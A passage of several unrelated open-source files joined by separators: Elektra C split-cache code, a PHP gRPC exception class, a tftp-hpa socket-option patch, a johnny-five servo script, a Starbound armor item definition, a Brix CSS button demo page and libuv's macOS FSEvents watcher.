case KEY_NS_USER:
// Check if we are in correct state
if (split->handles[i]->usersize == -1)
{
return -(int) i - 2;
}
/* Check for user keyset for removed keys */
if (split->handles[i]->usersize != ksGetSize (split->keysets[i]))
{
set_bit (split->syncbits[i], SPLIT_FLAG_SYNC);
needsSync = 1;
}
break;
case KEY_NS_SYSTEM:
// Check if we are in correct state
if (split->handles[i]->systemsize == -1)
{
return -(int) i - 2;
}
/* Check for system keyset for removed keys */
if (split->handles[i]->systemsize != ksGetSize (split->keysets[i]))
{
set_bit (split->syncbits[i], SPLIT_FLAG_SYNC);
needsSync = 1;
}
break;
case KEY_NS_PROC:
case KEY_NS_EMPTY:
case KEY_NS_META:
case KEY_NS_CASCADING:
case KEY_NS_NONE:
ELEKTRA_ASSERT (0, "Got keys in wrong namespace %d in split %zu", keyGetNamespace (split->parents[i]), i);
return -1;
}
}
return needsSync;
}
/** Prepares for kdbSet() mainloop afterwards.
*
* All splits which do not need sync are removed and a deep copy
* of the remaining keysets is done.
*
* @param split the split object to work with
* @ingroup split
*/
void splitPrepare (Split * split)
{
for (size_t i = 0; i < split->size;)
{
int inc = 1;
if ((split->syncbits[i] & 1) == 1)
{
KeySet * n = ksDeepDup (split->keysets[i]);
ksDel (split->keysets[i]);
split->keysets[i] = n;
}
else
{
/* We don't need i anymore */
splitRemove (split, i);
inc = 0;
}
i += inc;
}
}
static char * elektraStrConcat (const char * a, const char * b)
{
size_t len = strlen (a) + strlen (b) + 1;
char * ret = elektraMalloc (len);
ret = strcpy (ret, a);
ret = strcat (ret, b);
return ret;
}
void splitCacheStoreState (KDB * handle, Split * split, KeySet * global, Key * parentKey, Key * initialParent)
{
Key * mountPoint = mountGetMountpoint (handle, parentKey);
Key * lastParentName = keyNew (KDB_CACHE_PREFIX "/lastParentName", KEY_VALUE, keyName (mountPoint), KEY_END);
Key * lastParentValue = keyNew (KDB_CACHE_PREFIX "/lastParentValue", KEY_VALUE, keyString (mountPoint), KEY_END);
Key * lastInitalParentName = keyNew (KDB_CACHE_PREFIX "/lastInitialParentName", KEY_VALUE, keyName (initialParent), KEY_END);
Key * lastSplitSize =
keyNew (KDB_CACHE_PREFIX "/lastSplitSize", KEY_BINARY, KEY_SIZE, sizeof (size_t), KEY_VALUE, &(split->size), KEY_END);
ksAppendKey (global, lastParentName);
ksAppendKey (global, lastParentValue);
ksAppendKey (global, lastInitalParentName);
ksAppendKey (global, lastSplitSize);
ELEKTRA_LOG_DEBUG ("SIZE STORAGE STORE STUFF");
for (size_t i = 0; i < split->size; ++i)
{
// TODO: simplify this code below, seems like this affects only the last split anyway
if (!split->handles[i] || !split->handles[i]->mountpoint)
{
ELEKTRA_LOG_DEBUG (">>>> Skipping split->handle[%ld]: pseudo-backend or no mountpoint", i);
ELEKTRA_ASSERT (i == (split->size - 1), "ERROR: NOT THE LAST SPLIT");
continue;
}
if (test_bit (split->syncbits[i], 0))
{
/* Dont process keysets which come from the user
and not from the backends */
ELEKTRA_LOG_DEBUG (">>>> Skipping split->handle[%ld]: syncbits is 0, keyset from user", i);
ELEKTRA_ASSERT (i == (split->size - 1), "ERROR: NOT THE LAST SPLIT");
continue;
}
// TODO: simplify this code above, seems like this affects only the last split anyway
char * name = 0;
if (strlen (keyName (split->handles[i]->mountpoint)) != 0)
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/mountpoint/", keyName (split->handles[i]->mountpoint));
}
else
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/", "default/");
}
// Append parent name for uniqueness (spec, dir, user, system, ...)
char * tmp = name;
name = elektraStrConcat (name, keyName (split->parents[i]));
elektraFree (tmp);
ELEKTRA_LOG_DEBUG (">>>> STORING split->handle[%ld] with name: %s :::: parentName: %s, parentValue: %s", i, name,
keyName (split->parents[i]), keyString (split->parents[i]));
Key * key = keyNew (name, KEY_END);
keyAddBaseName (key, "splitParentName");
keySetString (key, keyName (split->parents[i]));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "splitParentValue");
keySetString (key, keyString (split->parents[i]));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "specsize");
keySetBinary (key, &(split->handles[i]->specsize), sizeof (ssize_t));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "dirsize");
keySetBinary (key, &(split->handles[i]->dirsize), sizeof (ssize_t));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "usersize");
keySetBinary (key, &(split->handles[i]->usersize), sizeof (ssize_t));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "systemsize");
keySetBinary (key, &(split->handles[i]->systemsize), sizeof (ssize_t));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "syncbits");
keySetBinary (key, &(split->syncbits[i]), sizeof (splitflag_t));
ksAppendKey (global, key);
ELEKTRA_LOG_DEBUG (">>>> STORING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
elektraFree (name);
}
}
int splitCacheCheckState (Split * split, KeySet * global)
{
ELEKTRA_LOG_DEBUG ("SIZE STORAGE CHCK");
Key * key = 0;
char * name = 0;
Key * lastSplitSize = ksLookupByName (global, KDB_CACHE_PREFIX "/lastSplitSize", KDB_O_NONE);
if (lastSplitSize && keyGetValueSize (lastSplitSize) == sizeof (size_t))
{
size_t lastSize = 0;
keyGetBinary (lastSplitSize, &lastSize, sizeof (size_t));
ELEKTRA_LOG_DEBUG ("Split size check: lastSize %ld, cur size: %ld", lastSize, split->size);
int bypassedSplits = 1;
if (lastSize != split->size + bypassedSplits) return -1;
}
else
{
return -1;
}
for (size_t i = 0; i < split->size; ++i)
{
if (strlen (keyName (split->handles[i]->mountpoint)) != 0)
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/mountpoint/", keyName (split->handles[i]->mountpoint));
}
else
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/", "default/");
}
// Append parent name for uniqueness (spec, dir, user, system, ...)
char * tmp = name;
name = elektraStrConcat (name, keyName (split->parents[i]));
elektraFree (tmp);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "splitParentName");
Key * found = ksLookup (global, key, KDB_O_NONE);
if (!(found && elektraStrCmp (keyString (found), keyName (split->parents[i])) == 0))
{
goto error;
}
keySetBaseName (key, "splitParentValue");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && elektraStrCmp (keyString (found), keyString (split->parents[i])) == 0))
{
goto error;
}
keySetBaseName (key, "specsize");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && keyGetValueSize (found) == sizeof (ssize_t)) || (split->handles[i]->specsize > 0))
{
goto error;
}
keySetBaseName (key, "dirsize");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && keyGetValueSize (found) == sizeof (ssize_t)) || (split->handles[i]->dirsize > 0))
{
goto error;
}
keySetBaseName (key, "usersize");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && keyGetValueSize (found) == sizeof (ssize_t)) || (split->handles[i]->usersize > 0))
{
goto error;
}
keySetBaseName (key, "systemsize");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && keyGetValueSize (found) == sizeof (ssize_t)) || (split->handles[i]->systemsize > 0))
{
goto error;
}
keySetBaseName (key, "syncbits");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && keyGetValueSize (found) == sizeof (splitflag_t)) || test_bit (split->syncbits[i], 0))
{
goto error;
}
elektraFree (name);
name = 0;
keyDel (key);
}
return 0;
error:
ELEKTRA_LOG_WARNING ("SIZE STORAGE KEY NOT FOUND");
ELEKTRA_LOG_DEBUG (">>>> MISSING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
if (name) elektraFree (name);
return -1;
}
int splitCacheLoadState (Split * split, KeySet * global)
{
ELEKTRA_LOG_DEBUG ("SIZE STORAGE LOAD");
Key * key = 0;
char * name = 0;
Key * lastSplitSize = ksLookupByName (global, KDB_CACHE_PREFIX "/lastSplitSize", KDB_O_NONE);
if (lastSplitSize && keyGetValueSize (lastSplitSize) == sizeof (size_t))
{
size_t lastSize = 0;
keyGetBinary (lastSplitSize, &lastSize, sizeof (size_t));
ELEKTRA_LOG_DEBUG ("Split size check: lastSize %ld, cur size: %ld", lastSize, split->size);
int bypassedSplits = 1;
if (lastSize != split->size + bypassedSplits) return -1;
}
else
{
return -1;
}
for (size_t i = 0; i < split->size; ++i)
{
if (strlen (keyName (split->handles[i]->mountpoint)) != 0)
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/mountpoint/", keyName (split->handles[i]->mountpoint));
}
else
{
name = elektraStrConcat (KDB_CACHE_PREFIX "/splitState/", "default/");
}
// Append parent name for uniqueness (spec, dir, user, system, ...)
char * tmp = name;
name = elektraStrConcat (name, keyName (split->parents[i]));
elektraFree (tmp);
key = keyNew (name, KEY_END);
keyAddBaseName (key, "splitParentName");
Key * found = ksLookup (global, key, KDB_O_NONE);
if (!(found && elektraStrCmp (keyString (found), keyName (split->parents[i])) == 0))
{
goto error;
}
keySetBaseName (key, "splitParentValue");
found = ksLookup (global, key, KDB_O_NONE);
if (!(found && elektraStrCmp (keyString (found), keyString (split->parents[i])) == 0))
{
goto error;
}
keySetBaseName (key, "specsize");
found = ksLookup (global, key, KDB_O_NONE);
if (found && keyGetValueSize (found) == sizeof (ssize_t))
{
keyGetBinary (found, &(split->handles[i]->specsize), sizeof (ssize_t));
}
else
{
goto error;
}
keySetBaseName (key, "dirsize");
found = ksLookup (global, key, KDB_O_NONE);
if (found && keyGetValueSize (found) == sizeof (ssize_t))
{
keyGetBinary (found, &(split->handles[i]->dirsize), sizeof (ssize_t));
}
else
{
goto error;
}
keySetBaseName (key, "usersize");
found = ksLookup (global, key, KDB_O_NONE);
if (found && keyGetValueSize (found) == sizeof (ssize_t))
{
keyGetBinary (found, &(split->handles[i]->usersize), sizeof (ssize_t));
}
else
{
goto error;
}
keySetBaseName (key, "systemsize");
found = ksLookup (global, key, KDB_O_NONE);
if (found && keyGetValueSize (found) == sizeof (ssize_t))
{
keyGetBinary (found, &(split->handles[i]->systemsize), sizeof (ssize_t));
}
else
{
goto error;
}
keySetBaseName (key, "syncbits");
found = ksLookup (global, key, KDB_O_NONE);
if (found && keyGetValueSize (found) == sizeof (splitflag_t))
{
keyGetBinary (found, &(split->syncbits[i]), sizeof (splitflag_t));
}
else
{
goto error;
}
elektraFree (name);
name = 0;
keyDel (key);
}
return 0;
error:
ELEKTRA_LOG_WARNING ("SIZE STORAGE KEY NOT FOUND");
ELEKTRA_LOG_DEBUG (">>>> MISSING key: %s, string: %s, strlen: %ld, valSize: %ld", keyName (key), keyString (key),
strlen (keyString (key)), keyGetValueSize (key));
keyDel (key);
if (name) elektraFree (name);
return -1;
}
| {
"pile_set_name": "Github"
} |
<?php
/**
* Spiral Framework.
*
* @license MIT
* @author Anton Titov (Wolfy-J)
*/
declare(strict_types=1);
namespace Spiral\GRPC\Exception;
use Spiral\GRPC\StatusCode;
class ServiceException extends GRPCException
{
protected const CODE = StatusCode::INTERNAL;
}
| {
"pile_set_name": "Github"
} |
Patch originally from Fedora
http://pkgs.fedoraproject.org/cgit/tftp.git/
Upstream-Status: Pending
diff -up tftp-hpa-5.2/tftpd/recvfrom.c.test tftp-hpa-5.2/tftpd/recvfrom.c
--- tftp-hpa-5.2/tftpd/recvfrom.c.test 2011-12-11 23:13:52.000000000 +0100
+++ tftp-hpa-5.2/tftpd/recvfrom.c 2012-01-04 10:05:17.852042256 +0100
@@ -149,16 +149,16 @@ myrecvfrom(int s, void *buf, int len, un
/* Try to enable getting the return address */
#ifdef IP_RECVDSTADDR
- if (from->sa_family == AF_INET)
+ if (from->sa_family == AF_INET || !from->sa_family)
setsockopt(s, IPPROTO_IP, IP_RECVDSTADDR, &on, sizeof(on));
#endif
#ifdef IP_PKTINFO
- if (from->sa_family == AF_INET)
+ if (from->sa_family == AF_INET || !from->sa_family)
setsockopt(s, IPPROTO_IP, IP_PKTINFO, &on, sizeof(on));
#endif
#ifdef HAVE_IPV6
#ifdef IPV6_RECVPKTINFO
- if (from->sa_family == AF_INET6)
+ if (from->sa_family == AF_INET6 || !from->sa_family)
setsockopt(s, IPPROTO_IPV6, IPV6_RECVPKTINFO, &on, sizeof(on));
#endif
#endif
| {
"pile_set_name": "Github"
} |
const {Board, Servo} = require("../lib/johnny-five.js");
const keypress = require("keypress");
keypress(process.stdin);
const board = new Board();
board.on("ready", () => {
console.log("Use Up and Down arrows for CW and CCW respectively. Space to stop.");
const servo = new Servo.Continuous(10);
process.stdin.resume();
process.stdin.setEncoding("utf8");
process.stdin.setRawMode(true);
process.stdin.on("keypress", (ch, key) => {
if (!key) {
return;
}
if (key.name === "q") {
console.log("Quitting");
process.exit();
} else if (key.name === "up") {
console.log("CW");
servo.cw();
} else if (key.name === "down") {
console.log("CCW");
servo.ccw();
} else if (key.name === "space") {
console.log("Stopping");
servo.stop();
}
});
});
| {
"pile_set_name": "Github"
} |
{
"itemName" : "shoggothhead",
"price" : 1750,
"inventoryIcon" : "icons.png:head",
"dropCollision" : [-4.0, -3.0, 4.0, 3.0],
"maxStack" : 1,
"rarity" : "legendary",
"description" : "^orange;Set Bonuses^reset;:
^yellow;^reset; ^cyan;Immune^reset;: Protects against most effects^reset;",
"shortdescription" : "Shoggoth Mask",
"category" : "headarmour",
"tooltipKind" : "armornew2",
"itemTags" : [ "upgradeableWeapon" ],
"maleFrames" : "head.png",
"femaleFrames" : "head.png",
"mask" : "mask.png",
"level" : 8,
"collectablesOnPickup" : { "fu_armorbalanced" : "shoggothhead" },
"leveledStatusEffects" : [
{
"levelFunction" : "standardArmorLevelPowerMultiplierMultiplier",
"stat" : "powerMultiplier",
"baseMultiplier" : 1.131
},
{
"levelFunction" : "standardArmorLevelProtectionMultiplier",
"stat" : "protection",
"amount" : 0.405
},
{
"levelFunction" : "standardArmorLevelMaxEnergyMultiplier",
"stat" : "maxEnergy",
"amount" : 3
},
{
"levelFunction" : "standardArmorLevelMaxHealthMultiplier",
"stat" : "maxHealth",
"amount" : 6
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "radioactiveResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "poisonResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "electricResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "fireResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "iceResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "cosmicResistance",
"amount" : 0.044445
},
{
"levelFunction" : "fuArmorResistMultiplier",
"stat" : "shadowResistance",
"amount" : 0.044445
}
],
"statusEffects" : [
"shoggothsetbonus",
{
"stat" : "fu_shoggothset_head",
"amount" : 1
}
],
"colorOptions" : [
{ "ffca8a" : "6d3f51", "e0975c" : "5e3445", "a85636" : "442130", "6f2919" : "230c17", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* GREY BLUE */
{ "ffca8a" : "9da8af", "e0975c" : "676f83", "a85636" : "3d3d51", "6f2919" : "24232f", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* BLACK */
{ "ffca8a" : "838383", "e0975c" : "555555", "a85636" : "383838", "6f2919" : "151515", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* GREY */
{ "ffca8a" : "b5b5b5", "e0975c" : "808080", "a85636" : "555555", "6f2919" : "303030", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* WHITE */
{ "ffca8a" : "e6e6e6", "e0975c" : "b6b6b6", "a85636" : "7b7b7b", "6f2919" : "373737", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* RED */
{ "ffca8a" : "f4988c", "e0975c" : "d93a3a", "a85636" : "932625", "6f2919" : "601119", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* ORANGE */
{ "ffca8a" : "ffd495", "e0975c" : "ea9931", "a85636" : "af4e00", "6f2919" : "6e2900", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* YELLOW */
{ "ffca8a" : "ffffa7", "e0975c" : "e2c344", "a85636" : "a46e06", "6f2919" : "642f00", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* GREEN */
{ "ffca8a" : "b2e89d", "e0975c" : "51bd3b", "a85636" : "247824", "6f2919" : "144216", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* BLUE */
{ "ffca8a" : "96cbe7", "e0975c" : "5588d4", "a85636" : "344495", "6f2919" : "1a1c51", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* PURPLE */
{ "ffca8a" : "d29ce7", "e0975c" : "a451c4", "a85636" : "6a2284", "6f2919" : "320c40", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* PINK */
{ "ffca8a" : "eab3db", "e0975c" : "d35eae", "a85636" : "97276d", "6f2919" : "59163f", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" },
/* BROWN */
{ "ffca8a" : "ccae7c", "e0975c" : "a47844", "a85636" : "754c23", "6f2919" : "472b13", "676f83" : "fff14d", "3d3d51" : "b57918", "24232f" : "734514" } ],
//"upgrades" : 1 ,
"builder" : "/items/buildscripts/fubuildarmor.lua"
}
| {
"pile_set_name": "Github"
} |
<!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<title>按钮 - Brix Style</title>
<!--[if lt IE 9]> <script src="../assets/html5.js"></script> <![endif]-->
<link rel="stylesheet" href="../../src/style/brix-min.css">
<link rel="stylesheet" href="../assets/doc.css">
</head>
<body>
<div class="container">
<h3 class="h3">Simple Buttons</h3>
<p class="p">a, button。 推荐使用 button</p>
<a href="#" class="btn btn-red btn-xlarge">红色</a>
<button class="btn btn-orange btn-xlarge">橙色</button>
<button class="btn btn-xlarge">默认</button>
<p class="p">.btn-xlarge / .btn-size45</p>
<a href="#" class="btn btn-red btn-xlarge">红色</a>
<a href="#" class="btn btn-orange btn-xlarge">橙色</a>
<a href="#" class="btn btn-blue btn-xlarge">蓝色</a>
<a href="#" class="btn btn-xlarge">默认</a>
<a class="btn btn-disabled btn-xlarge">禁用</a>
<p class="p">.btn-large / .btn-size40</p>
<a href="#" class="btn btn-red btn-large">红色</a>
<a href="#" class="btn btn-orange btn-large">橙色</a>
<a href="#" class="btn btn-blue btn-large">蓝色</a>
<a href="#" class="btn btn-large">默认</a>
<a class="btn btn-disabled btn-large">禁用</a>
<p class="p">.btn-medium / .btn-size30</p>
<a href="#" class="btn btn-red btn-medium">红色</a>
<a href="#" class="btn btn-orange btn-medium">橙色</a>
<a href="#" class="btn btn-blue btn-medium">蓝色</a>
<a href="#" class="btn btn-medium">默认</a>
<a class="btn btn-medium btn-disabled">禁用</a>
<p class="p">.btn-small / .btn-size28</p>
<a href="#" class="btn btn-red btn-small">红色</a>
<a href="#" class="btn btn-orange btn-small">橙色</a>
<a href="#" class="btn btn-blue btn-small">蓝色</a>
<a href="#" class="btn btn-small">默认</a>
<a class="btn btn-disabled btn-small">禁用</a>
<p class="p">.btn-xsmall / .btn-size25</p>
<a href="#" class="btn btn-red btn-xsmall">红色</a>
<a href="#" class="btn btn-orange btn-xsmall">橙色</a>
<a href="#" class="btn btn-blue btn-xsmall">蓝色</a>
<a href="#" class="btn btn-xsmall">默认</a>
<a class="btn btn-disabled btn-xsmall">禁用</a>
<p class="p">Default Size (23px)</p>
<a href="#" class="btn btn-red">红色</a>
<a href="#" class="btn btn-orange">橙色</a>
<a href="#" class="btn btn-blue">蓝色</a>
<a href="#" class="btn">默认</a>
<a class="btn btn-disabled">禁用</a>
<h3 class="h3">Group Buttons</h3>
<div class="btn-group">
<a href="#" class="btn btn-medium">刷新</a><a href="#" class="btn btn-medium">个人设定</a><a href="#" class="btn btn-medium">退出</a>
</div>
<p class="p"></p>
<div class="btn-group">
<a href="#" class="btn btn-blue btn-medium">刷新</a><a href="#" class="btn btn-blue btn-medium">个人设定</a><a href="#" class="btn btn-blue btn-medium">退出</a>
</div>
<h3 class="h3">Icon in Button</h3>
<a href="#" class="btn btn-xlarge btn-orange"><i class="iconfont">Ơ</i> 系统升级</a>
<a href="#" class="btn btn-xlarge btn-orange btn-disabled"><i class="iconfont">Ơ</i> 系统升级</a>
<a href="#" class="btn btn-large"><i class="iconfont">ő</i> Search</a>
<a href="#" class="btn btn-red btn-medium"><i class="iconfont">ŭ</i> 加入购物车</a>
<p class="p">在25px高及以下的button,不推荐在里面放iconfont</p>
</div>
</body>
</html>
| {
"pile_set_name": "Github"
} |
/* Copyright Joyent, Inc. and other Node contributors. All rights reserved.
* Permission is hereby granted, free of charge, to any person obtaining a copy
* of this software and associated documentation files (the "Software"), to
* deal in the Software without restriction, including without limitation the
* rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
* sell copies of the Software, and to permit persons to whom the Software is
* furnished to do so, subject to the following conditions:
*
* The above copyright notice and this permission notice shall be included in
* all copies or substantial portions of the Software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
* FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
* IN THE SOFTWARE.
*/
#include "uv.h"
#include "internal.h"
#if TARGET_OS_IPHONE
/* iOS (currently) doesn't provide the FSEvents-API (nor CoreServices) */
int uv__fsevents_init(uv_fs_event_t* handle) {
return 0;
}
int uv__fsevents_close(uv_fs_event_t* handle) {
return 0;
}
#else /* TARGET_OS_IPHONE */
#include <assert.h>
#include <stdlib.h>
#include <CoreServices/CoreServices.h>
typedef struct uv__fsevents_event_s uv__fsevents_event_t;
struct uv__fsevents_event_s {
int events;
QUEUE member;
char path[1];
};
#define UV__FSEVENTS_WALK(handle, block) \
{ \
QUEUE* curr; \
QUEUE split_head; \
uv__fsevents_event_t* event; \
uv_mutex_lock(&(handle)->cf_mutex); \
QUEUE_INIT(&split_head); \
if (!QUEUE_EMPTY(&(handle)->cf_events)) { \
QUEUE* split_pos = QUEUE_HEAD(&(handle)->cf_events); \
QUEUE_SPLIT(&(handle)->cf_events, split_pos, &split_head); \
} \
uv_mutex_unlock(&(handle)->cf_mutex); \
while (!QUEUE_EMPTY(&split_head)) { \
curr = QUEUE_HEAD(&split_head); \
/* Invoke callback */ \
event = QUEUE_DATA(curr, uv__fsevents_event_t, member); \
QUEUE_REMOVE(curr); \
/* Invoke block code, but only if handle wasn't closed */ \
if (((handle)->flags & (UV_CLOSING | UV_CLOSED)) == 0) \
block \
/* Free allocated data */ \
free(event); \
} \
}
void uv__fsevents_cb(uv_async_t* cb, int status) {
uv_fs_event_t* handle;
handle = cb->data;
UV__FSEVENTS_WALK(handle, {
if (handle->event_watcher.fd != -1)
handle->cb(handle, event->path[0] ? event->path : NULL, event->events, 0);
});
if ((handle->flags & (UV_CLOSING | UV_CLOSED)) == 0 &&
handle->event_watcher.fd == -1) {
uv__fsevents_close(handle);
}
}
void uv__fsevents_event_cb(ConstFSEventStreamRef streamRef,
void* info,
size_t numEvents,
void* eventPaths,
const FSEventStreamEventFlags eventFlags[],
const FSEventStreamEventId eventIds[]) {
size_t i;
int len;
char** paths;
char* path;
char* pos;
uv_fs_event_t* handle;
uv__fsevents_event_t* event;
QUEUE add_list;
int kFSEventsModified;
int kFSEventsRenamed;
kFSEventsModified = kFSEventStreamEventFlagItemFinderInfoMod |
kFSEventStreamEventFlagItemModified |
kFSEventStreamEventFlagItemInodeMetaMod |
kFSEventStreamEventFlagItemChangeOwner |
kFSEventStreamEventFlagItemXattrMod;
kFSEventsRenamed = kFSEventStreamEventFlagItemCreated |
kFSEventStreamEventFlagItemRemoved |
kFSEventStreamEventFlagItemRenamed;
handle = info;
paths = eventPaths;
QUEUE_INIT(&add_list);
for (i = 0; i < numEvents; i++) {
/* Ignore system events */
if (eventFlags[i] & (kFSEventStreamEventFlagUserDropped |
kFSEventStreamEventFlagKernelDropped |
kFSEventStreamEventFlagEventIdsWrapped |
kFSEventStreamEventFlagHistoryDone |
kFSEventStreamEventFlagMount |
kFSEventStreamEventFlagUnmount |
kFSEventStreamEventFlagRootChanged)) {
continue;
}
/* TODO: Report errors */
path = paths[i];
len = strlen(path);
/* Remove absolute path prefix */
if (strstr(path, handle->realpath) == path) {
path += handle->realpath_len;
len -= handle->realpath_len;
/* Skip back slash */
if (*path != 0) {
path++;
len--;
}
}
#ifdef MAC_OS_X_VERSION_10_7
/* Ignore events with path equal to directory itself */
if (len == 0)
continue;
#endif /* MAC_OS_X_VERSION_10_7 */
/* Do not emit events from subdirectories (without option set) */
pos = strchr(path, '/');
if ((handle->cf_flags & UV_FS_EVENT_RECURSIVE) == 0 &&
pos != NULL &&
pos != path + 1)
continue;
#ifndef MAC_OS_X_VERSION_10_7
path = "";
len = 0;
#endif /* MAC_OS_X_VERSION_10_7 */
event = malloc(sizeof(*event) + len);
if (event == NULL)
break;
memcpy(event->path, path, len + 1);
if ((eventFlags[i] & kFSEventsModified) != 0 &&
(eventFlags[i] & kFSEventsRenamed) == 0)
event->events = UV_CHANGE;
else
event->events = UV_RENAME;
QUEUE_INSERT_TAIL(&add_list, &event->member);
}
uv_mutex_lock(&handle->cf_mutex);
QUEUE_ADD(&handle->cf_events, &add_list);
uv_mutex_unlock(&handle->cf_mutex);
uv_async_send(handle->cf_cb);
}
void uv__fsevents_schedule(void* arg) {
uv_fs_event_t* handle;
handle = arg;
FSEventStreamScheduleWithRunLoop(handle->cf_eventstream,
handle->loop->cf_loop,
kCFRunLoopDefaultMode);
FSEventStreamStart(handle->cf_eventstream);
uv_sem_post(&handle->cf_sem);
}
int uv__fsevents_init(uv_fs_event_t* handle) {
FSEventStreamContext ctx;
FSEventStreamRef ref;
CFStringRef path;
CFArrayRef paths;
CFAbsoluteTime latency;
FSEventStreamCreateFlags flags;
/* Initialize context */
ctx.version = 0;
ctx.info = handle;
ctx.retain = NULL;
ctx.release = NULL;
ctx.copyDescription = NULL;
/* Get absolute path to file */
handle->realpath = realpath(handle->filename, NULL);
if (handle->realpath != NULL)
handle->realpath_len = strlen(handle->realpath);
/* Initialize paths array */
path = CFStringCreateWithCString(NULL,
handle->filename,
CFStringGetSystemEncoding());
paths = CFArrayCreate(NULL, (const void**)&path, 1, NULL);
latency = 0.15;
/* Set appropriate flags */
flags = kFSEventStreamCreateFlagFileEvents;
ref = FSEventStreamCreate(NULL,
&uv__fsevents_event_cb,
&ctx,
paths,
kFSEventStreamEventIdSinceNow,
latency,
flags);
handle->cf_eventstream = ref;
/*
* Events will occur in other thread.
* Initialize callback for getting them back into event loop's thread
*/
handle->cf_cb = malloc(sizeof(*handle->cf_cb));
if (handle->cf_cb == NULL)
return uv__set_sys_error(handle->loop, ENOMEM);
handle->cf_cb->data = handle;
uv_async_init(handle->loop, handle->cf_cb, uv__fsevents_cb);
handle->cf_cb->flags |= UV__HANDLE_INTERNAL;
uv_unref((uv_handle_t*) handle->cf_cb);
uv_mutex_init(&handle->cf_mutex);
uv_sem_init(&handle->cf_sem, 0);
QUEUE_INIT(&handle->cf_events);
uv__cf_loop_signal(handle->loop, uv__fsevents_schedule, handle);
return 0;
}
int uv__fsevents_close(uv_fs_event_t* handle) {
if (handle->cf_eventstream == NULL)
return -1;
/* Ensure that event stream was scheduled */
uv_sem_wait(&handle->cf_sem);
/* Stop emitting events */
FSEventStreamStop(handle->cf_eventstream);
/* Release stream */
FSEventStreamInvalidate(handle->cf_eventstream);
FSEventStreamRelease(handle->cf_eventstream);
handle->cf_eventstream = NULL;
uv_close((uv_handle_t*) handle->cf_cb, (uv_close_cb) free);
/* Free data in queue */
UV__FSEVENTS_WALK(handle, {
/* NOP */
})
uv_mutex_destroy(&handle->cf_mutex);
